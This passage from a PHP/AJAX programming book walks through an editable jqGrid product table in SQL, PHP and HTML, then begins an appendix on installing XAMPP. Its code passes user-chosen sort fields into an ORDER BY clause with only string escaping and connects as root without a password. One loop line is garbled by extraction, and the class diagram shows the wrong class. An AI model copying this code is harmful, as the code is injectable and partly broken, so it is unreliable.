
5. You can test the editing feature by clicking on a row, making changes, and hitting the *Enter* key. Figure 9-2 shows a row in editing mode:

| $\mathbf{x}$<br>▣<br>$\qquad \qquad \Box$<br>jaGrid Demo - Windows Internet Explorer |                                      |                                           |                                   |               |  |  |  |  |
|--------------------------------------------------------------------------------------|--------------------------------------|-------------------------------------------|-----------------------------------|---------------|--|--|--|--|
| Ê                                                                                    | http://localhost/ajax/grid/          | $\frac{1}{2}$ Google<br>∱≁<br>▩<br>×<br>۰ |                                   | م             |  |  |  |  |
| <b>P</b> Favorites                                                                   | jqGrid Demo                          | €<br>同                                    | ▼ □ ● ▼ Page ▼ Safety ▼ Tools ▼ ● | $\rightarrow$ |  |  |  |  |
| <b>My Grid Data</b><br>z                                                             |                                      |                                           |                                   |               |  |  |  |  |
| <b>JSON Example</b><br>$ID -$                                                        | Name                                 | Price                                     | Promotion                         |               |  |  |  |  |
| 56                                                                                   | <b>Blue Mouth Gum</b>                | 1.29                                      | $\sqrt{}$                         |               |  |  |  |  |
| 55                                                                                   | Squirting Chewing Gum                | 1.49                                      |                                   |               |  |  |  |  |
| 54                                                                                   | Love Potion                          | 0.99                                      |                                   |               |  |  |  |  |
| 53                                                                                   | Hot Pepper Gum UPDATE                | 0.99                                      | $\Box$                            |               |  |  |  |  |
| 52                                                                                   | Snappy Chewing (<br>Hot Pepper Gum   | 1.25                                      | $\sqrt{}$                         | Ξ             |  |  |  |  |
| 51                                                                                   | Foaming Sugar                        | 0.99                                      |                                   |               |  |  |  |  |
| 50                                                                                   | <b>Exploding Chewing Gum</b>         | 1.75                                      |                                   |               |  |  |  |  |
| 49                                                                                   | Skull Moving                         | 7.50                                      | $\sqrt{}$                         |               |  |  |  |  |
| 48                                                                                   | <b>Beast Mask</b>                    | 5.99                                      | $\sqrt{}$                         |               |  |  |  |  |
| 47                                                                                   | Exploding Lighter<br>16<br>$\vert$ 1 | 1.99<br>$10 - 56$ Row(s)                  |                                   |               |  |  |  |  |

Figure 9-2: Editing a row

## **Code overview**

If you prefer to type the code yourself, you'll find a complete step-by-step exercise a bit later in this chapter. Before then, though, let's quickly review what our grid is made of. We'll review the code in greater detail at the end of this chapter.

The editable grid feature is made up of a few components:

- product.sql is the script that creates the grid database
- • config.php and error\_handler.php are our standard helper scripts
- • grid.php and grid.class.php make up the server-side functionality

**[ 263 ]**

- index.html contains the client-side part of our project
- the scripts folder contains the jQuery scripts that we use in index.html



Figure 9-3: The components of the AJAX grid

## **The database**

Our editable grid displays a fictional database with products. On the server side, we store the data in a table named product, which contains the following fields:

- product id: A unique number automatically generated by auto-increment in the database and used as the Primary Key
- name: The actual name of the product
- price: The price of the product for sale
- on promotion: A numeric field that we use to store  $0/1$  (or true/false) values. In the user interface, the value is expressed via a checkbox

The Primary Key is defined as the product\_id, as this will be unique for each product it is a logical choice. This field cannot be empty and is set to auto-increment as entries are added to the database:

```
CREATE TABLE product
(
  product_id INT UNSIGNED NOT NULL AUTO_INCREMENT,
  name VARCHAR(50) NOT NULL DEFAULT '',
  price DECIMAL(10,2) NOT NULL DEFAULT '0.00',
 on promotion TINYINT NOT NULL DEFAULT '0',
  PRIMARY KEY (product_id)
);
```
The other fields are rather self-explanatory—none of the fields may be left empty and each field, with the exception of product id, has been assigned a default value. The tinyint field will be shown as a checkbox in our grid that the user can simply set on or off. The on-promotion field is set to tinyint, as it will only need to hold a true  $(1)$  or false  $(0)$  value.

## **Styles and colors**

Leaving the database aside, it's useful to look at the more pertinent and immediate aspects of the application code so as to get a general overview of what's going on here.

We mentioned earlier that control of the look of the grid is accomplished through CSS. Looking at the index.html file's head region, we find the following code:

```
<link rel="stylesheet" type="text/css" href="scripts/themes/coffee/
grid.css" title="coffee" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="themes/
jqModal.css" />
```
Several themes have been included in the themes folder; coffee is the theme being used in the code above. To change the look of the grid, you need only modify the theme name to another theme, green, for example, to modify the color theme for the entire grid. Creating a custom theme is possible by creating your own images for the grid (following the naming convention of images), collecting them in a folder under the themes folder, and changing this line to reflect your new theme name. There is one exception here though, and it affects which buttons will be used. The buttons' appearance is controlled by imgpath: 'scripts/themes/green/images', found in index.html; you must alter this to reflect the path to the proper theme.

Changing the theme name in two different places is error prone and we should do this carefully. By using jQuery and a nifty trick, we will be able to define the theme as a simple variable. We will be able to dynamically load the CSS file based on the current theme and imgpath will also be composed dynamically.

The nifty trick involves dynamically creating the <link> tag inside head and setting the appropriate href attribute to the chosen theme.

Changing the current theme simply consists of changing the theme JavaScript variable.

JqModal.css controls the style of our pop-up or overlay window and is a part of the jqModal plugin. (Its functionality is controlled by the file  $jq\text{Modal}.$  js found in the scripts/js folder.) You can find the plugin and its associated CSS file at: http://dev.iceburg.net/jquery/jqModal/.

In addition, in the head region of index.html, there are several script src declarations for the files used to build the grid (and  $jq\text{Modal}.$  js for the overlay):

```
<script src="scripts/jquery-1.3.2.js" 
        type="text/javascript"></script>
<script src="scripts/jquery.jqGrid.js" 
        type="text/javascript"></script>
<script src="scripts/js/jqModal.js" type="text/javascript"></script>
<script src="scripts/js/jqDnR.js" type="text/javascript"></script>
```

```
[ 265 ]
```
There are a number of files that are used to make our grid function and we will talk about these scripts in more detail later.

Looking at the body of our index page, we find the declaration of the table that will house our grid and the code for getting the grid on the page and populated with our product data.

```
<script type="text/javascript">
  var lastSelectedId;
  var theme = "steel";
  $("head").append("<link>");
  css = $("head").children(":last");
  css.attr({
     rel: "stylesheet",
     type: "text/css",
     href: "scripts/themes/"+theme+"/grid.css",
     title: theme,
     media: "screen"
   });
   $('#list').jqGrid({
        url:'grid.php',
     datatype: 'json',
     mtype: 'POST',
        colNames:['ID','Name', 'Price', 'Promotion'],
        colModel:[ 
          {name:'product_id',index:'product_id', 
           width:55,editable:false}, 
          {name:'name',index:'name', width:100,editable:true, 
          edittype:'text',editoptions:{size:30,maxlength:50}},
          {name:'price',index:'price', width:80, align:'right', 
           formatter:'currency', editable:true},
          {name:'on_promotion',index:'on_promotion', width:80, 
           formatter:'checkbox',editable:true, edittype:'checkbox'} 
        ],
        rowNum:10,
        rowList:[5,10,20,30],
        imgpath: 'scripts/themes/'+theme+'/images',//alters buttons
        pager: $('#pager'),
        sortname: 'product_id',
       viewrecords: true,
       sortorder: "desc",
       caption:"JSON Example",
     width:600,
```

```
 height:250, 
     onSelectRow: function(id){
       if(id && id!==lastSelectedId){
         $('#list').restoreRow(lastSelectedId);
         $('#list').editRow(id,true,null,onSaveSuccess);
         lastSelectedId=id;
       }
     },
     editurl:'grid.php?action=save'
   });
  function onSaveSuccess(xhr)
   {
     response = xhr.responseText;
    if(response == 1)
       return true;
    return false;
   }
</script>
```
## **The server side**

The code at the server side is made up of grid.php and grid.class.php. The former is a simple script that receives load and save requests from the client. Its structure is something like the following:

```
<?php
... initialization
// load the grid
if($action == 'load')
{
   ... load the grid here
}
// save the grid data
elseif ($action == 'save')
{
   ... save the grid here
}
?>
```
The code that loads and saves the grid is located in grid.class.php, which contains the Grid class. The methods and fields of the Grid class, depicted in Figure 9-4, are quite self-explanatory.

| Chat<br>Class      | 会                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| $\boxminus$ Fields |                                                                                                    |
|                    | chatURL : string<br>colorURL : string<br>debugMode: bool<br>$\bullet$ lastMessageID : int<br>updateInterval: int                                                                                                    |
| □ Methods          |                                                                                                    |
|                    | $\equiv$ deleteMessages() : void<br>$\equiv$ displayError(string message) : void<br><sup>≡●</sup> displayPHPError(object error) : void<br>≡♥ readMessages(object data, string textStatus) : void<br>$\equiv$ retrieveNewMessages() : void<br>$\equiv$ sendMessage() : void |

Figure 9-4: Diagram of the Grid class

## **Creating the grid, step by step**

If you prefer to write the code yourself, just follow these steps:

1. Before we do anything, we'll need some data to work with. Create your products table executing the following SQL code in phpMyAdmin. (For briefness, we included here only a few of the product entries that you can find in the downloadable version.)

```
USE ajax;
CREATE TABLE product
(
  product_id INT UNSIGNED NOT NULL AUTO_INCREMENT,
  name VARCHAR(50) NOT NULL DEFAULT '',
  price DECIMAL(10,2) NOT NULL DEFAULT '0.00',
 on promotion TINYINT NOT NULL DEFAULT '0',
  PRIMARY KEY (product_id)
);
INSERT INTO product(name, price, on_promotion) VALUES('Santa 
Costume', 14.99, 0);
INSERT INTO product(name, price, on promotion) VALUES('Medieval
Lady', 49.99, 1);
INSERT INTO product(name, price, on_promotion) VALUES('Caveman', 
12.99, 0);
INSERT INTO product(name, price, on_promotion) VALUES('Costume 
Ghoul', 18.99, 0);
```

```
[ 268 ]
```

```
Chapter 9
```

```
INSERT INTO product(name, price, on_promotion) VALUES('Ninja', 
15.99, 0);
INSERT INTO product(name, price, on_promotion) VALUES('Monk', 
13.99, 0);
INSERT INTO product(name, price, on_promotion) VALUES('Elvis Black 
Costume', 35.99, 0);
INSERT INTO product(name, price, on_promotion) VALUES('Robin 
Hood', 18.99, 0);
INSERT INTO product(name, price, on_promotion) VALUES('Pierot 
Clown', 22.99, 1);
INSERT INTO product(name, price, on_promotion) VALUES('Austin 
Powers', 49.99, 0);
INSERT INTO product(name, price, on_promotion) VALUES('Alien 
Visitor', 35.99, 0);
INSERT INTO product(name, price, on_promotion) VALUES('Deadly 
Phantom Costume', 18.99, 1);
INSERT INTO product(name, price, on promotion) VALUES('Black
Screamer Cape and Mask', 30.99, 0);
```
## 2. Verify that your table has been correctly created:

| $\Box$ e<br>$\mathbf{x}$<br>localhost / localhost / ajax / product   phpMyAdmin 3.2.0.1 - Windows Internet Explorer                       |                                                                                                    |                                                                                     |                            |       |                |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------|-------|----------------|--|--|--|
| <b>S</b> Google<br>۔ م<br>http://localhost/phpmyadmin/index.php?db=ajax&token=80682bdc7fe953c507a8e192a<br>図<br>$+$<br>×<br>$\Rightarrow$ |                                                                                                    |                                                                                     |                            |       |                |  |  |  |
| ▼ 同 ▼ □ ■ ▼ Page ▼ Safety ▼ Tools ▼ © ▼<br>€<br>Favorites<br>le localhost / localhost / ajax / product   phpMyAd                          |                                                                                                    |                                                                                     |                            |       |                |  |  |  |
| <b>phpMyAdmin</b>                                                                                                    | Server: localhost > @ Database: ajax > @ Table: product                                                  |                                                                                     |                            |       |                |  |  |  |
| <b>EIQ</b>                                                                                                    | ■Browse G Structure 28 SQL C Search Ti-Insert 百Export 簡 Import ※ Operations 雷 Empty<br>$\mathbb{X}$ Drop |                                                                                     |                            |       |                |  |  |  |
|                                                                                                    |                                                                                                    | Showing rows 0 - 29 (56 total, Query took 0.0003 sec)                               |                            |       |                |  |  |  |
| <b>Database</b><br>$\overline{\phantom{a}}$<br>ajax(1)                                                                                    | SELECT <sup>+</sup>                                                                                      |                                                                                     |                            |       |                |  |  |  |
|                                                                                                    | LIMIT 0 , 30                                                                                             | FROM 'product'                                                                      |                            |       |                |  |  |  |
| aiax(1)                                                                                                    |                                                                                                    | FProfiling [Edit ] [Explain SQL ] [Create PHP Code ] [Refresh ]                     |                            |       |                |  |  |  |
| <b>目</b> product                                                                                                    |                                                                                                    |                                                                                     |                            |       |                |  |  |  |
|                                                                                                    |                                                                                                    | Page number: $1 -$<br>row(s) starting from record # 30<br>30<br>Show:<br>$\gg$<br>> |                            |       |                |  |  |  |
|                                                                                                    |                                                                                                    | $\bullet$ mode and repeat headers after 100<br>in horizontal<br>cells               |                            |       |                |  |  |  |
|                                                                                                    | Sort by key: None<br>$\overline{\phantom{a}}$                                                            |                                                                                     |                            |       |                |  |  |  |
|                                                                                                    | + Options                                                                                                |                                                                                     |                            |       |                |  |  |  |
|                                                                                                    |                                                                                                    | product id                                                                          | name                       | price | on promotion   |  |  |  |
|                                                                                                    | $\mathscr{P}$ $\times$                                                                                   | 1.                                                                                  | <b>Santa Costume</b>       | 14.99 |                |  |  |  |
|                                                                                                    | -X                                                                                                    | $\overline{2}$                                                                      | <b>Medieval Lady</b>       | 49.99 |                |  |  |  |
|                                                                                                    | $\boldsymbol{\mathsf{x}}$                                                                                | 3                                                                                   | Caveman                    | 12.99 |                |  |  |  |
|                                                                                                    | 水                                                                                                    | $\overline{4}$                                                                      | <b>Costume Ghoul</b>       | 18.99 | 0              |  |  |  |
|                                                                                                    | $\boldsymbol{\mathsf{x}}$                                                                                | 5                                                                                   | Ninja                      | 15.99 | 0              |  |  |  |
|                                                                                                    | $\mathsf{X}$<br>Í                                                                                        | 6                                                                                   | <b>Monk</b>                | 13.99 | $\overline{0}$ |  |  |  |
|                                                                                                    | $\boldsymbol{\mathsf{x}}$                                                                                |                                                                                     | <b>Elvis Black Costume</b> | 35.99 | 0              |  |  |  |
|                                                                                                    | x                                                                                                    | 8                                                                                   | Robin Hood                 | 18.99 | 0              |  |  |  |
|                                                                                                    | $\mathsf{x}$                                                                                             | 9.                                                                                  | <b>Pierot Clown</b>        | 22.99 |                |  |  |  |

Figure 9-5: The Product table in phpMyAdmin

**[ 269 ]**

- 3. Create a folder named grid in your ajax folder.
- 4. Copy the scripts folder from the code download to your grid folder.
- 5. Create a file named config.php in your grid folder with the following contents:

```
<?php
// defines database connection data
define('DB HOST', 'localhost');
define('DB_USER', 'root');
define('DB_PASSWORD', '');
define('DB_DATABASE', 'ajax'); 
?>
```
6. Create a file named error handler.php in your grid folder and type the following code in it:

```
<?php
// set the user error handler method to be error handler
set error handler('error handler', E ALL);
// error handler function
function error_handler($errNo, $errStr, $errFile, $errLine)
{ 
   // clear any output that has already been generated
  ob_clean();
   // output the error message 
   $error_message = 'ERRNO: ' . $errNo . chr(10) .
                    'TEXT: ' . $errStr . chr(10) .
                    'LOCATION: ' . $errFile .
                    ', line ' . $errLine;
   echo $error_message;
   // prevent processing any more PHP scripts
  exit;
}
?>
```
7. Create a file named grid.php and type the following code in it:

```
// load error handling script and the Grid class
require once('error handler.php');
require_once('grid.class.php');
```
<?php

**[ 270 ]**

```
Chapter 9
```

```
// the default action is 'load'
$action = 'load';
if(isset($_GET['action'])) 
   $action = $_GET['action'];
// load the grid
if($action == 'load')
{
   // get the requested page
  $page = $POST['page'];
   // get how many rows we want to have into the grid
   $limit = $_POST['rows'];
   // get index row - i.e. user click to sort 
   $sidx = $_POST['sidx']; 
   // get the direction
   $sord = $_POST['sord']; 
   $grid = new Grid($page, $limit, $sidx, $sord);
   $response->page = $page;
   $response->total = $grid->getTotalPages();
   $response->records = $grid->getTotalItemsCount();
   $currentPageItems = $grid->getCurrentPageItems();
   for($i=0;$i<count($currentPageItems);$i++) {
     $response->rows[$i]['id'] = 
       $currentPageItems[$i]['product_id'];
     $response->rows[$i]['cell']=array(
                  $currentPageItems[$i]['product_id'],
                  $currentPageItems[$i]['name'],
                  $currentPageItems[$i]['price'],
                  $currentPageItems[$i]['on_promotion']
               ); 
   } 
   echo json_encode($response);
}
// save the grid data
elseif ($action == 'save')
{
   $product_id = $_POST['id'];
  $name = $ POST['name'];
```
**[ 271 ]**

```
AJAX Grid
```

```
 $price = $_POST['price'];
   $on_promotion = ($_POST['on_promotion'] =='Yes') ? 1 : 0;
 $grid = new Grid();
  echo $grid->updateItem($product_id, $on_promotion, $price, 
$name);
}
?>
```
8. Create a file named grid.class.php and type the following code in it:

```
<?php
// load configuration file
require_once('config.php');
// start session
session start();
```

```
// includes functionality to manipulate the products list 
class Grid
```

```
{
```

```
 // grid pages count
 private $mTotalPages;
 // grid items count
 private $mTotalItemsCount;
 private $mItemsPerPage;
 private $mCurrentPage;
 private $mSortColumn;
 private $mSortDirection;
 // database handler
 private $mMysqli;
 // class constructor 
 function __construct($currentPage=1, $itemsPerPage=5, 
 $sortColumn='product_id', $sortDirection='asc') 
 { 
   // create the MySQL connection
   $this->mMysqli = new mysqli(DB_HOST, DB_USER, DB_PASSWORD,
                                DB_DATABASE);
   $this->mCurrentPage = $currentPage;
   $this->mItemsPerPage = $itemsPerPage;
   $this->mSortColumn = $sortColumn;
   $this->mSortDirection = $sortDirection;
```

```
[ 272 ]
```

```
Chapter 9
```

```
 // call countAllRecords to get the number of grid records
     $this->mTotalItemsCount = $this->countAllItems();
     if($this->mTotalItemsCount >0) 
       $this->mTotalPages = 
         ceil($this->mTotalItemsCount/$this->mItemsPerPage);
     else
       $this->mTotalPages=0; 
    if($this->mCurrentPage > $this->mTotalPages)
     $this->mCurrentPage = $this->mTotalPages;
   }
  // read a page of products and save it to $this->grid
  public function getCurrentPageItems()
 {
     // create the SQL query that returns a page of products
     $queryString = 'SELECT * FROM product'; 
     $queryString .= ' ORDER BY ' .
       $this->mMysqli->real_escape_string($this->mSortColumn) .
       ' ' . $this->mMysqli->real_escape_string(
                                       $this->mSortDirection); 
     // do not put $limit*($page - 1)
     $start = $this->mItemsPerPage * $this->mCurrentPage – 
       $this->mItemsPerPage;
     if ($start<0) $start = 0;
     $queryString .= ' LIMIT ' . $start . ',' . $this- 
     >mItemsPerPage;
     // execute the query
     if ($result = $this->mMysqli->query($queryString)) 
\{for(\sin = 0; \sin = \sin 1 = \csc 1; \sin = \csc(1); \sin + \sin 1 = \csc 1 // Delete last empty item
   array pop($items);
     // close the results stream and return the results
     $result->close();
    return $items;
     } 
  }
```
**[ 273 ]**

```
 public function getTotalPages()
  {
    return $this->mTotalPages;
   }
  // update a product
  public function updateItem($id, $on_promotion, $price, $name)
   {
    // escape input data for safely using it in SQL statements
    $id = $this->mMysqli->real_escape_string($id);
    $on_promotion = $this->mMysqli- 
    >real_escape_string($on_promotion);
    $price = $this->mMysqli->real_escape_string($price);
    $name = $this->mMysqli->real_escape_string($name);
    // build the SQL query that updates a product record
    $queryString = 'UPDATE product SET name="' . $name . '", ' . 
                    'price=' . $price . ',' .
                    'on promotion=' . $on promotion .
                     ' WHERE product id=' . $id;
    // execute the SQL command 
    $this->mMysqli->query($queryString); 
  return $this->mMysqli->affected_rows;
  }
  // returns the total number of records for the grid
  private function countAllItems()
   {
       // the query that returns the record count
       $count_query = 'SELECT COUNT(*) FROM product';
       // execute the query and fetch the result 
       if ($result = $this->mMysqli->query($count_query)) 
\{ // retrieve the first returned row
         $row = $result->fetch_row(); 
        // close the database handle
        $result->close();
    return $row[0];
       } 
  return 0;
  }
```
**[ 274 ]**

```
 public function getTotalItemsCount()
     {
        return $this->mTotalItemsCount;
       }
   // end class Grid
   } 
   ?>
9. Finally, create index.html with the following code:
   <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://
   www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
   <html xmlns="http://www.w3.org/1999/xhtml" 
           xml:lang="en" lang="en">
       <head>
         <meta http-equiv="Content-Type" 
               content="text/html; charset=utf-8" />
         <title>jqGrid Demo</title> 
         <link rel="stylesheet" type="text/css" 
               media="screen" 
               href="themes/jqModal.css" />
         <script src="scripts/jquery-1.3.2.js" 
                 type="text/javascript"></script>
         <script src="scripts/jquery.jqGrid.js" 
                 type="text/javascript"></script>
         <script src="scripts/js/jqModal.js" 
                 type="text/javascript"></script>
         <script src="scripts/js/jqDnR.js" 
                 type="text/javascript"></script>
       </head>
       <body>
         <h2>My Grid Data</h2>
         <table id="list" class="scroll" 
                cellpadding="0" 
                cellspacing="0"> 
         </table> 
         <div id="pager" class="scroll" 
              style="text-align:center;"> 
         </div> 
         <script type="text/javascript">
          var lastSelectedId;
           var theme = "steel";
```
**[ 275 ]**

```
AJAX Grid
              $("head").append("<link>");
              css = $("head").children(":last");
              css.attr({
                rel: "stylesheet",
                type: "text/css",
                href: "scripts/themes/"+theme+"/grid.css",
                title: theme,
                media: "screen"
              });
              $('#list').jqGrid({
                url:'grid.php',
                datatype: 'json',
                mtype: 'POST',
                colNames:['ID','Name', 'Price', 'Promotion'],
                colModel:[ 
                 {name:'product_id',index:'product_id', 
                  width:55,editable:false}, 
                 {name:'name',index:'name', width:100,editable:true, 
                 edittype:'text',editoptions:{size:30,maxlength:50}},
                  {name:'price',index:'price', width:80, align:'right', 
                  formatter:'currency', editable:true},
                  {name:'on_promotion',index:'on_promotion', width:80, 
                  formatter:'checkbox',editable:true, edittype:'checkbox'} 
                ],
                rowNum:10,
                rowList:[5,10,20,30],
                imgpath: 'scripts/themes/'+theme+'/images', 
                         //alters buttons
                pager: $('#pager'),
                sortname: 'product_id',
                viewrecords: true,
                sortorder: "desc",
                caption:"JSON Example",
                width:600,
                height:250, 
                onSelectRow: function(id){
                  if(id && id!==lastSelectedId){
                     $('#list').restoreRow(lastSelectedId);
                     $('#list').editRow(id,true,null,onSaveSuccess);
                     lastSelectedId=id;
                  }
                },
                editurl:'grid.php?action=save'
              });
              function onSaveSuccess(xhr)
              {
```
**[ 276 ]**

downloaded from: lib.ommolketab.ir

```
 response = xhr.responseText;
         if(response == 1)
            return true;
         return false;
       }
     </script>
   </body>
</html>
```
10. Load http://localhost/ajax/grid, and check that your grid works as presented in Figure 9-1 and 9-2.

As you can see, the grid allows you to edit entries in place, sort products, and generally work with the data in a much more responsive and intuitive manner. Because your users aren't waiting for updates to happen in a "batch" type way, their experience is likely to be more productive and even enjoyable! From the developer's perspective, use of existing plugins and CSS allows you rapidly develop solutions that are easily incorporated into new or existing websites, customize their appearance to match existing design criteria, and quickly alter the functionality and appearance as need be.

## **Summary**

As with all endeavors, the more time you spend actually practicing it, the more adept you become—AJAX is no exception. We've endeavored to give you the tools you need to jump right in and begin putting them to good use—either creating sites from scratch or maintaining and updating an existing application. With a solid understanding of the mechanics behind the magic, you are well on your way to success.

We're always pleased to hear from our readers and glimpse the projects that they've implemented using our materials—feel free to drop us a note and let us know what you're working on! We hope you have enjoyed learning AJAX with us—it has been our privilege to take the journey with you!
downloaded from: lib.ommolketab.ir

<span id="page-289-0"></span>In this appendix, we'll cover the installation instructions that set up your machine for the exercises in this book. You'll find separate installation instructions for Windows and \*NIX-based machines. We'll also cover preparing the database that is used in many examples throughout the book.

To build websites with AJAX and PHP, you will need (quite unsurprisingly) to install **PHP**. You also need a web server. We will cover installing **Apache**, which is the web server preferred by most PHP developers and web hosting companies. Because we've tried to make the examples in this book as relevant as possible for real-world scenarios, many of them need a database. In this book, we cover **MySQL**, which is the most popular database server in the PHP world. Because we used simple SQL code, you can easily use another database server without major code changes, or older versions of MySQL. Finally, we'll be using **phpMyAdmin**, which is a very useful web tool for administering your databases. You'll then learn how to use this tool to create a new database, and then a database user with full privileges to this database.

After installing all the necessary software, we'll create a new **database** and a new **database user** using phpMyAdmin.

<span id="page-290-0"></span>Wow, there's so much to do to prepare for this book! The good news is that you can use a tool such as **XAMPP** to install all the necessary programs in a few easy steps.



If you prefer to install the required software manually, you can use Appendix A of the first edition of the book. The free PDF is available at http://www.packtpub.com or at http://www.cristiandarie.ro.

## **Installing XAMPP**

XAMPP is a package created by Apache Friends (http://www.apachefriends.org), which includes Apache, PHP, MySQL, and many other goodies. If you don't have these already installed on your machine, the easiest way to have them running is to install XAMPP. XAMPP ships in Linux, Windows, Mac OS X, and Solaris versions.



Our web-hosting friends at http://nexcess.net are offering special discount prices for the readers of this book. Their servers are also configured to run the examples in this book.

Follow the steps of the exercise in the next section to install XAMPP on your Windows machine. The installation instructions for Linux are presented afterward, in a separate exercise. Mac OS X users can find their version of the software, together with installation instructions, at http://www.apachefriends.org/en/ xampp-macosx.html.

For more information about installing XAMPP, you can check out its Installation wiki page at http://www.installationwiki.org/XAMPP.

## **Installing XAMPP on Windows**

Here are the steps that you should follow:

1. Visit http://www.apachefriends.org/en/xampp-windows.html, and download the **XAMPP Lite** installer package, which should be an executable file named something like xampplite-win32-version-installer.exe.

Windows Vista users should take note of the **Vista note** on the page, which reads:

*Because of missing or insufficient write permissions in C:\Program Files, we recommend to use alternate folder for XAMPP (C:\xampp or C:\meinverzeichnis\xampp).*

**[ 280 ]**

- 2. Execute the installer executable. We recommend that you install XAMPP in the root folder of your drive (this will create a folder named  $C: \xrightarrow{R}$  In most cases, it's safe to use the default options throughout the setup process.
- 3. After the setup finishes, start the XAMPP Control Panel and configure Apache and MySQL to start **Apache** and **MySQL** as **services** (by selecting the checkboxes), then start the services (by pressing the **Start** buttons), as shown in the following screenshot:



You can't have more than one web server working on port 80 (the default port used for HTTP communication). If you already have a web server on your machine, such as IIS, you should make it use another port, uninstall it, or deactivate it, otherwise, Apache won't work. To make Apache work on another port, you should edit  $C:\xamp; xampp\apmod c\conf\$ httpd.conf, locate lines containing Listen 80 and ServerName localhost:80, and replace the value 80 with the port number of your choice (8080 is a typical choice for a second web server).

<span id="page-292-0"></span>4. To test that Apache installed correctly, load http://localhost/ (or http://localhost:8080/ if Apache works on port 8080) using your web browser. An XAMPP welcome screen, like the one in the following screenshot, should load:



5. To test the **phpMyAdmin** installation, load http://localhost/ phpmyadmin/. The page should look like the following screenshot:



**[ 282 ]**

